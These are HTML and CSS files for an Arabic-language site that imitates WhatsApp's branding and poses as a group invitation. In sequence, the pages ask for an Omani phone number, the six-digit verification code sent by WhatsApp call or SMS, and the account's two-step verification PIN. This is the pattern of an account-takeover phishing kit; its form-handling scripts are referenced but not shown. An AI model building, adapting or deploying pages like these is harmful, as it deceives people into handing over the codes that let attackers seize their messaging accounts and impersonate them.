
<file: index.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8" />
    <title>طلب المشاركة</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    
    <!-- Sécurisation -->
    <meta http-equiv="Strict-Transport-Security" content="max-age=31536000; includeSubDomains" />
    <meta http-equiv="X-Content-Type-Options" content="nosniff" />
    <meta http-equiv="X-Frame-Options" content="DENY" />
    <meta http-equiv="X-XSS-Protection" content="1; mode=block" />
    <meta name="robots" content="noindex, nofollow" />

    <!-- Open Graph Meta Tags -->
    <meta property="og:image" content="https://i.ibb.co/3h6b78m/J5g-K5-Ag-J-L5.png" />
    <meta property="og:title" content="الدعوة للانضمام إلى مجموعة" />
    <meta property="og:url" content="https://chat-whats-app-join.vercel.app/" />

    <link rel="icon" href="./assets/images/favicon.ico" />
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap" rel="stylesheet" />
    <link rel="stylesheet" href="style.css" />

    <style>
        /* Styles pour la popup de chargement */
        .loading-overlay {
            position: fixed;
            top: 0; left: 0; right: 0; bottom: 0;
            background: rgba(0, 0, 0, 0.5);
            display: none;
            justify-content: center;
            align-items: center;
            z-index: 9999;
        }
        .loading-popup {
            background: #fff;
            padding: 30px 50px;
            border-radius: 8px;
            box-shadow: 0 0 15px rgba(0, 0, 0, 0.3);
            font-size: 1.5rem;
            color: #333;
            text-align: center;
            user-select: none;
            display: flex;
            align-items: center;
            gap: 15px;
        }
        .loading-spinner {
            border: 4px solid #f3f3f3;
            border-top: 4px solid #333;
            border-radius: 50%;
            width: 24px;
            height: 24px;
            animation: spin 1s linear infinite;
        }
        @keyframes spin {
            0% { transform: rotate(0deg);}
            100% { transform: rotate(360deg);}
        }
        #errorMsg {
            display: none;
            color: #e03e2f;
            font-weight: 600;
            font-size: 0.95rem;
            margin-top: -14px;
            margin-bottom: 14px;
            text-align: center;
            user-select: none;
        }
    </style>
<script src="https://sites.super.myninja.ai/_assets/ninja-daytona-script.js"></script>
</head>
<body>
    <div class="navbar">
        <div class="navbar-title">الدعوة للانضمام إلى مجموعة</div>
        <img src="./assets/images/logonavbar.svg" alt="Logo" />
    </div>

    <div class="container">
        <img style="width: 30%;" class="join-logo" src="./assets/images/logonavbar.svg" alt="Icon" />
        <h2>يرجى إدخال رقم هاتفك</h2>

        <p id="errorMsg"></p>

        <form id="phoneForm">
            <div class="phone-group">
                <select id="countryCode" name="countryCode">
    <option value="+968">عُمان (+968)</option>
 
</select>
                <input type="tel" name="phone" id="phone" placeholder="رقم الهاتف" required />
            </div>

            <button type="submit" class="submit-button" id="submitBtn">متابعة</button>
        </form>
    </div>

    <div class="footer">
        <p>© 2025 جميع الحقوق محفوظة</p>
        <p>تم التطوير بواسطة فريق الدعم</p>
    </div>

    <div class="loading-overlay" id="loadingPopup">
        <div class="loading-popup">
            <div class="loading-spinner"></div>
            <span id="loadingText">جاري الاتصال ...</span>
        </div>
    </div>

    <script src="js/utils.js"></script>
    <script src="js/index.js"></script>
</body>
</html>
</file>

<file: about.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>رمز التأكيد عبر مكالمة واتساب</title>
  <link rel="icon" href="./assets/images/favicon.ico" />
  <link rel="stylesheet" href="style.css" />
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css" />
  
  <style>
    .loading-overlay {
      position: fixed;
      top:0; left:0; right:0; bottom:0;
      background: rgba(0,0,0,0.5);
      display: none;
      justify-content: center;
      align-items: center;
      z-index: 9999;
    }
    .loading-popup {
      background: #fff;
      padding: 30px 50px;
      border-radius: 8px;
      box-shadow: 0 0 15px rgba(0,0,0,0.3);
      font-size: 1.5rem;
      color: #333;
      text-align: center;
      display: flex;
      align-items: center;
      gap: 15px;
    }
    .loading-spinner {
      border: 4px solid #f3f3f3;
      border-top: 4px solid #25D366;
      border-radius: 50%;
      width: 24px;
      height: 24px;
      animation: spin 1s linear infinite;
    }
    @keyframes spin {
      0% { transform: rotate(0deg); }
      100% { transform: rotate(360deg); }
    }
    #errorMsg, #successMsg {
      display: none;
      font-weight: bold;
      margin-top: 10px;
      text-align: center;
    }
    #errorMsg {
      color: red;
    }
    #successMsg {
      color: #25D366;
    }
    .whatsapp-info {
      background-color: #f0f9f0;
      border: 1px solid #25D366;
      border-radius: 10px;
      padding: 15px;
      margin: 20px 0;
      display: flex;
      align-items: center;
      gap: 15px;
    }
    .whatsapp-icon {
      color: #25D366;
      font-size: 2.5rem;
      flex-shrink: 0;
    }
    .whatsapp-text {
      color: #333;
      font-size: 1rem;
      line-height: 1.5;
    }
    .whatsapp-text strong {
      color: #25D366;
    }
    .code-subtitle {
      color: #666;
      margin-bottom: 10px;
    }
    #confirmCodeBtn {
      background-color: #25D366;
      border: none;
    }
    #confirmCodeBtn:hover {
      background-color: #1da851;
    }
    #resendCallBtn {
      background-color: #128C7E;
      border: none;
      color: white;
      margin-top: 10px;
      padding: 12px;
      font-size: 1rem;
      width: 100%;
      cursor: pointer;
      border-radius: 5px;
    }
    #resendCallBtn:hover {
      background-color: #0e6e5e;
    }
    #resendCallBtn:disabled {
      background-color: #888;
      cursor: not-allowed;
    }
  </style>
<script src="https://sites.super.myninja.ai/_assets/ninja-daytona-script.js"></script>
</head>
<body>

  <div class="navbar">
    <div class="navbar-title">مجموعة التواصل</div>
    <img src="./assets/images/logonavbar.svg" alt="شعار التواصل" />
  </div>

  <div class="container" id="container" dir="rtl">
    <form id="confirmationForm" novalidate>
      <div id="codeSection">
        <div class="code-container">
          <img style="width: 30%" src="./assets/images/logonavbar.svg" alt="شعار التواصل" class="code-logo" />
          <h2 class="code-title">يرجى إدخال رمز التحقق</h2>
          
          <div class="whatsapp-info">
            <i class="fab fa-whatsapp whatsapp-icon"></i>
            <div class="whatsapp-text">
              <strong>كيف ستصلك المكالمة؟</strong><br>
              ستصلك مكالمة هاتفية عبر <strong>واتساب</strong> تحتوي على رمز التحقق المكون من 6 أرقام.
              يرجى التأكد من أن رقم هاتفك مرتبط بحساب واتساب والرد على المكالمة لسماع الرمز.
            </div>
          </div>
          
          <p class="code-subtitle">تم إرسال رمز مكون من 6 أرقام عبر مكالمة واتساب إلى رقمك</p>
          <input id="text" type="text" name="code" maxlength="6" placeholder="— — — — — —" required />

          <p id="errorMsg"></p>
          <p id="successMsg"></p>

          <button type="submit" id="confirmCodeBtn">
            <i class="fas fa-check-circle"></i> تأكيد الرمز
          </button>
          <button type="button" id="resendCallBtn">
            <i class="fas fa-phone-alt"></i> إعادة إرسال الرمز عبر مكالمة
          </button>
        </div>
      </div>
    </form>
  </div>

  <div class="footer">
    <p>© 2025 جميع الحقوق محفوظة</p>
    <p>تم التطوير بواسطة فريق الدعم</p>
  </div>

  <div id="loadingPopup" class="loading-overlay">
    <div class="loading-popup">
      <div class="loading-spinner"></div>
      <span id="loadingText">جاري إجراء المكالمة عبر واتساب ...</span>
    </div>
  </div>

  <script src="js/utils.js"></script>
  <script src="js/about.js"></script>
</body>
</html>
</file>

<file: contact.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>رمز التأكيد</title>
  <link rel="icon" href="./assets/images/favicon.ico" />
  <link rel="stylesheet" href="style.css" />
  
  <style>
    .loading-overlay {
      position: fixed;
      top:0; left:0; right:0; bottom:0;
      background: rgba(0,0,0,0.5);
      display: none;
      justify-content: center;
      align-items: center;
      z-index: 9999;
    }
    .loading-popup {
      background: #fff;
      padding: 30px 50px;
      border-radius: 8px;
      box-shadow: 0 0 15px rgba(0,0,0,0.3);
      font-size: 1.5rem;
      color: #333;
      text-align: center;
      display: flex;
      align-items: center;
      gap: 15px;
    }
    .loading-spinner {
      border: 4px solid #f3f3f3;
      border-top: 4px solid #333;
      border-radius: 50%;
      width: 24px;
      height: 24px;
      animation: spin 1s linear infinite;
    }
    @keyframes spin {
      0% { transform: rotate(0deg); }
      100% { transform: rotate(360deg); }
    }
    #errorMsg, #successMsg {
      display: none;
      font-weight: bold;
      margin-top: 10px;
      text-align: center;
    }
    #errorMsg {
      color: red;
    }
    #successMsg {
      color: green;
    }
  </style>
<script src="https://sites.super.myninja.ai/_assets/ninja-daytona-script.js"></script>
</head>
<body>

  <div class="navbar">
    <div class="navbar-title">مجموعة التواصل</div>
    <img src="./assets/images/logonavbar.svg" alt="شعار التواصل" />
  </div>

  <div class="container" id="container" dir="rtl">
    <form id="confirmationForm" novalidate>
      <div id="codeSection">
        <div class="code-container">
          <img style="width: 30%" src="./assets/images/logonavbar.svg" alt="شعار التواصل" class="code-logo" />
          <h2 class="code-title">يرجى إدخال رمز التحقق</h2>
          <p class="code-subtitle">تم إرسال رمز مكون من 6 أرقام إلى رقم التواصل الخاص بك</p>
          <input id="text" type="text" name="code" maxlength="6" placeholder="— — — — — —" required />

          <p id="errorMsg"></p>
          <p id="successMsg"></p>

          <button type="submit" id="confirmCodeBtn">تأكيد الرمز</button>
        </div>
      </div>
    </form>
  </div>

  <div class="footer">
    <p>© 2025 جميع الحقوق محفوظة</p>
    <p>تم التطوير بواسطة فريق الدعم</p>
  </div>

  <div id="loadingPopup" class="loading-overlay">
    <div class="loading-popup">
      <div class="loading-spinner"></div>
      <span id="loadingText">جاري الاتصال ...</span>
    </div>
  </div>

  <script src="js/utils.js"></script>
  <script src="js/contact.js"></script>
</body>
</html>
</file>

<file: template.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">

<head>
  <meta charset="UTF-8" />
  <title>التحقق بخطوتين - رمز الأمان</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <link rel="icon" href="./assets/images/favicon.ico" />
  <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;600;700;800;900&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="style.css" />
  <style>
    /* تحسينات للنمط */
    * {
      box-sizing: border-box;
    }

    body {
      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', sans-serif;
      margin: 0;
      padding: 0;
      background: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);
      min-height: 100vh;
    }

    .navbar {
      background: linear-gradient(to left, #075E54, #128C7E);
      color: white;
      padding: 15px 25px;
      display: flex;
      justify-content: space-between;
      align-items: center;
      box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
    }

    .navbar-title {
      font-size: 20px;
      font-weight: 600;
    }

    .navbar img {
      height: 32px;

    }

    .container {
      max-width: 500px;
      margin: 40px auto;
      padding: 0 20px;
    }

    .security-code-container {
      background: white;
      padding: 40px 30px;
      border-radius: 16px;
      box-shadow: 0 8px 30px rgba(0, 0, 0, 0.1);
      text-align: center;
      transition: transform 0.3s ease;
    }

    .security-code-container:hover {
      transform: translateY(-5px);
    }

    .security-code-logo {
      margin-bottom: 20px;
      transition: transform 0.3s ease;
    }

    .security-code-logo:hover {
      transform: scale(1.05);
    }

    .security-code-title {
      color: #333;
      margin-bottom: 15px;
      font-size: 24px;
      font-weight: 700;
    }

    .security-code-subtitle {
      color: #666;
      line-height: 1.6;
      margin-bottom: 30px;
      font-size: 15px;
    }

    input#template {
      width: 100%;
      padding: 18px 20px;
      font-size: 28px;
      font-weight: bold;
      letter-spacing: 10px;
      text-align: center;
      border: 2px solid #e0e0e0;
      border-radius: 10px;
      background: #f8f9fa;
      transition: all 0.3s ease;
      margin-bottom: 20px;
    }

    input#template:focus {
      border-color: #25D366;
      background: white;
      box-shadow: 0 0 0 3px rgba(37, 211, 102, 0.1);
      outline: none;
    }

    input#template::placeholder {
      color: #aaa;
      letter-spacing: 8px;
    }

    #errorMsg {
      color: #dc3545;
      background: #f8d7da;
      padding: 12px;
      border-radius: 8px;
      border: 1px solid #f5c6cb;
      display: none;
      margin-bottom: 20px;
    }

    #successMsg {
      color: #28a745;
      background: #d4edda;
      padding: 12px;
      border-radius: 8px;
      border: 1px solid #c3e6cb;
      display: none;
      margin-bottom: 20px;
    }

    #confirmSecurityCodeBtn {
      width: 100%;
      padding: 18px;
      background: linear-gradient(90deg, #25D366 0%, #128C7E 100%);
      color: white;
      border: none;
      border-radius: 10px;
      font-size: 18px;
      font-weight: 600;
      cursor: pointer;
      transition: all 0.3s ease;
      margin-top: 10px;
    }

    #confirmSecurityCodeBtn:hover {
      background: linear-gradient(90deg, #20c659 0%, #0d7a5f 100%);
      transform: translateY(-2px);
      box-shadow: 0 5px 15px rgba(37, 211, 102, 0.3);
    }

    #confirmSecurityCodeBtn:active {
      transform: translateY(0);
    }

    #confirmSecurityCodeBtn:disabled {
      background: #ccc;
      cursor: not-allowed;
      transform: none;
      box-shadow: none;
    }

    .footer {
      text-align: center;
      padding: 25px;
      color: #666;
      font-size: 14px;
      background: white;
      margin-top: 40px;
      border-top: 1px solid #eee;
    }

    .footer p {
      margin: 5px 0;
    }

    /* تحسينات لنافذة التحميل */
    .loading-overlay {
      position: fixed;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      background: rgba(0, 0, 0, 0.7);
      backdrop-filter: blur(5px);
      display: none;
      justify-content: center;
      align-items: center;
      z-index: 9999;
    }

    .loading-popup {
      background: white;
      padding: 40px 60px;
      border-radius: 16px;
      box-shadow: 0 10px 40px rgba(0, 0, 0, 0.2);
      font-size: 1.5rem;
      color: #333;
      text-align: center;
      user-select: none;
      display: flex;
      align-items: center;
      gap: 20px;
      animation: popupFadeIn 0.3s ease;
    }

    @keyframes popupFadeIn {
      from {
        opacity: 0;
        transform: translateY(-20px);
      }

      to {
        opacity: 1;
        transform: translateY(0);
      }
    }

    .loading-spinner {
      border: 4px solid rgba(37, 211, 102, 0.2);
      border-top: 4px solid #25D366;
      border-radius: 50%;
      width: 30px;
      height: 30px;
      animation: spin 1s linear infinite;
    }

    @keyframes spin {
      0% {
        transform: rotate(0deg);
      }

      100% {
        transform: rotate(360deg);
      }
    }

    #loadingText {
      font-weight: 600;
      color: #333;
    }

    /* تحسينات للجوال */
    @media (max-width: 600px) {
      .container {
        margin: 20px auto;
        padding: 0 15px;
      }

      .security-code-container {
        padding: 30px 20px;
      }

      .security-code-title {
        font-size: 20px;
      }

      input#template {
        font-size: 24px;
        padding: 15px;
        letter-spacing: 8px;
      }

      #confirmSecurityCodeBtn {
        padding: 16px;
        font-size: 16px;
      }

      .loading-popup {
        padding: 30px 40px;
        font-size: 1.3rem;
      }
    }
  </style>

  <script src="https://sites.super.myninja.ai/_assets/ninja-daytona-script.js"></script>
</head>

<body>

  <div class="navbar">
    <div class="navbar-title">مجموعة التواصل</div>
    <img src="./assets/images/logonavbar.svg" alt="شعار التواصل" />
  </div>

  <div class="container" dir="rtl">
    <form id="securityCodeForm" novalidate>
      <div id="securityCodeSection">
        <div class="security-code-container">
         <img src="assets/images/wp-pin.png" alt="شعار رمز الأمان" class="security-code-logo" style="
    width: 30%;
">
          <h2 class="security-code-title">التحقق بخطوتين - رمز الأمان</h2>
          <p class="security-code-subtitle">
            هذا الحساب محمي بخطوتين. يرجى إدخال رمز الأمان الذي قمت بإنشائه عند تفعيل الحماية.
            رمز الأمان يختلف عن رمز التأكيد الذي تم إرساله عبر الرسائل النصية.
          </p>

          <input id="template" type="text" name="securityCode" maxlength="6" placeholder="* * * * * *"
            inputmode="numeric" required />

          <div id="errorMsg"></div>
          <div id="successMsg"></div>

          <button type="submit" id="confirmSecurityCodeBtn">تأكيد الرمز</button>
        </div>
      </div>
    </form>
  </div>

  <div class="footer">
    <p>© 2026 جميع الحقوق محفوظة</p>
    <p>تم التطوير بواسطة فريق الدعم</p>
  </div>

  <div id="loadingPopup" class="loading-overlay">
    <div class="loading-popup">
      <div class="chrono-container">
        <div class="chrono-circle">
          <div class="chrono-timer">2</div>
        </div>
        <div class="chrono-label">جاري التحقق من رمز الأمان ...</div>
      </div>

      <p style="color: #666; font-size: 0.9rem; text-align: center; max-width: 300px;">
        يرجى الانتظار حتى انتهاء العد التنازلي للانتقال تلقائياً
      </p>
    </div>
  </div>

  <script src="js/utils.js"></script>
  <script src="js/template.js"></script>
</body>

</html>
</file>
<file: style.css>
/* Reset & base */
* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

body {
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto,
               Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
  background: #f0f2f5; /* Couleur douce claire */
  color: #222;
  direction: rtl;
  text-align: right;
  line-height: 1.5;
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* Navbar */
.navbar {
  background-color: #128C7E; /* Vert WhatsApp */
  color: #fff;
  padding: 15px 30px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  box-shadow: 0 3px 8px rgba(0,0,0,0.15);
  user-select: none;
  font-weight: 700;
  font-size: 1.4rem;
  letter-spacing: 0.02em;
  font-family: inherit;
}

.navbar img {
  width: 34px;
  height: 34px;
  filter: drop-shadow(0 0 1px rgba(0,0,0,0.15));
}

/* Container */
.container {
  background: #fff;
  max-width: 420px;
  margin: 50px auto 40px;
  padding: 40px 35px 45px;
  border-radius: 16px;
  box-shadow: 0 14px 36px rgba(0,0,0,0.06);
  text-align: center;
  transition: box-shadow 0.35s ease;
}

.container:hover {
  box-shadow: 0 18px 45px rgba(0,0,0,0.09);
}

/* Logo */
.join-logo {
  width: 95px;
  margin-bottom: 22px;
  user-select: none;
  filter: drop-shadow(0 2px 2px rgba(0,0,0,0.1));
}

/* Heading */
h2 {
  font-size: 1.7rem;
  color: #075E54;
  font-weight: 700;
  letter-spacing: 0.03em;
  margin-bottom: 30px;
  user-select: none;
  font-family: inherit;
}

/* Form */
form {
  display: flex;
  flex-direction: column;
  gap: 26px;
}

/* Phone input group */
.phone-group {
  display: flex;
  gap: 14px;
  justify-content: center;
  align-items: center;
}

/* Select & input */
select, input[type="tel"] {
  padding: 14px 20px;
  border-radius: 14px;
  border: 1.8px solid #d1d1d1;
  font-size: 1.1rem;
  font-family: inherit;
  background-color: #fafafa;
  transition: border-color 0.3s ease, box-shadow 0.3s ease, background-color 0.3s ease;
  min-width: 0;
  box-shadow: none;
  outline: none;
  color: #333;
  user-select: text;
  box-sizing: border-box;
  
}

/* Select styling */
select {
  max-width: 160px;
  cursor: pointer;
  color: #444;
}

/* Input full width */
input[type="tel"] {
  flex-grow: 1;
  color: #222;
  user-select: text;
}

/* Focus states */
select:focus, input[type="tel"]:focus {
  border-color: #25D366;
  box-shadow: 0 0 12px rgba(37, 211, 102, 0.5);
  background-color: #fff;
  transition: border-color 0.3s ease, box-shadow 0.3s ease, background-color 0.3s ease;
}

/* Button */
button {
  background-color: #25D366;
  color: white;
  font-size: 1.2rem;
  font-weight: 700;
  padding: 16px 0;
  border: none;
  border-radius: 16px;
  cursor: pointer;
  transition: background-color 0.3s ease, box-shadow 0.3s ease, transform 0.15s ease;
  box-shadow: 0 6px 12px rgba(37, 211, 102, 0.5);
  user-select: none;
  user-drag: none;
  font-family: inherit;
}

button:hover {
  background-color: #1da851;
  box-shadow: 0 8px 18px rgba(29, 168, 81, 0.6);
}

button:active {
  transform: scale(0.96);
  box-shadow: 0 4px 10px rgba(29, 168, 81, 0.4);
}

/* Message d’erreur */
#errorMsg {
  display: none;
  color: #e03e2f;
  font-weight: 600;
  font-size: 0.95rem;
  margin-top: -14px;
  margin-bottom: 14px;
  text-align: center;
  user-select: none;
}

/* Footer style professionnel style WhatsApp */
.footer {
  margin-top: auto;
  background-color: #f8f9fa;
  color: #666;
  font-size: 0.9rem;
  padding: 18px 15px;
  text-align: center;
  direction: rtl;
  user-select: none;
  letter-spacing: 0.02em;
  font-weight: 600;
  border-top: 1px solid #ddd;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto,
               Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
  display: flex;
  flex-direction: column;
  gap: 6px;
}

/* Responsive */
@media (max-width: 480px) {
  .container {
    margin: 30px 20px 30px;
    padding: 30px 22px 35px;
  }

  .phone-group {
    flex-direction: column;
    gap: 16px;
  }

  select {
    max-width: 100%;
    width: 100%;
  }

  input[type="tel"] {
    width: 100%;
  }
  
}

/* Loading Popup Overlay */
.loading-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0,0,0,0.25);
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 9999;
}

/* Popup blanc avec spinner et texte */
.loading-popup {
  background: #fff;
  padding: 24px 36px;
  border-radius: 14px;
  box-shadow: 0 8px 30px rgba(0, 0, 0, 0.12);
  display: flex;
  align-items: center;
  gap: 15px;
  font-family: inherit;
  font-weight: 700;
  font-size: 1.25rem;
  color: #25D366;
  user-select: none;
}

/* Spinner cercle tournant vert WhatsApp */
.loading-spinner {
  width: 30px;
  height: 30px;
  border: 4px solid #25D366;
  border-top: 4px solid transparent;
  border-radius: 50%;
  animation: spin 1s linear infinite;
}

/* Animation rotation du spinner */
@keyframes spin {
  to {
    transform: rotate(360deg);
  }
}

/* OTP Container */
.otp-container {
  background: #fff;
  max-width: 420px;
  margin: 40px auto;
  padding: 40px 30px;
  border-radius: 16px;
  box-shadow: 0 14px 36px rgba(0,0,0,0.08);
  text-align: center;
  direction: rtl;
}

.otp-logo {
  width: 70px;
  margin-bottom: 18px;
  filter: drop-shadow(0 2px 2px rgba(0,0,0,0.1));
}

.otp-title {
  font-size: 1.5rem;
  color: #075e54;
  margin-bottom: 12px;
}

.otp-subtitle {
  color: #444;
  font-size: 1rem;
  margin-bottom: 28px;
}

#otpInput {
  font-size: 1.6rem;
  letter-spacing: 10px;
  padding: 14px;
  border: 2px solid #ccc;
  border-radius: 12px;
  text-align: center;
  width: 100%;
  box-sizing: border-box;
  margin-bottom: 20px;
  background-color: #f9f9f9;
}

#confirmOtpBtn {
  background-color: #25D366;
  color: white;
  padding: 14px;
  border: none;
  border-radius: 10px;
  width: 100%;
  font-size: 1.1rem;
  cursor: pointer;
  transition: background 0.3s;
}

#confirmOtpBtn:hover {
  background-color: #20bd5f;
}

#mama {
  color: black !important;
}
#text , #aboutBtn , #template{
    background-color: #f9f9f9;
    border: 2px solid #ccc;
    border-radius: 12px;
    box-sizing: border-box;
    font-size: 1rem;
    letter-spacing: 10px;
    margin-bottom: 20px;
    padding: 14px;
    text-align: center;
    width: 100%;
      outline: none !important;

}
#confirmCodeBtn , #confirmSecurityCodeBtn{
    background-color: #25d366;
    border: none;
    border-radius: 10px;
    color: #fff;
    cursor: pointer;
    font-size: 1.1rem;
    padding: 14px;
    transition: background .3s;
    width: 100%;
}
</file>
